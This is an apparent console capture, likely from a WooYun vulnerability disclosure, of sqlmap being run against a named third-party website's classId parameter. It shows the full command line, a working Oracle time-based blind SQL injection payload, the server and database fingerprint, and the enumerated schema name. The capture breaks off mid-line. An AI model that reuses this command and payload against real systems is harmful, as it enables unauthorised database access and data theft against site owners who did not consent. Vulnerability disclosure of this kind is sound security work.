 C:\Python27\sqlmapproject>sqlmap.py -u "http://eps.umgg.com.cn/Products/Category
/CategoryOption.aspx?option=IsStop&classId=1" -p classId --dbms oracle --current
-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:20:40
[09:20:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: classId
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: option=IsStop&classId=1 AND 8302=DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)|
|CHR(70)||CHR(99)||CHR(90),5)
---
[09:20:40] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle
[09:20:40] [INFO] fetching current database
[09:20:40] [INFO] resumed: HQSC
[09:20:40] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
www.wooyun.org
current schema (equivalent to database on Oracle):    'HQSC'
[09:20:40] [INFO] fetched data logged to text files under 'C:\Python27\sqlmappro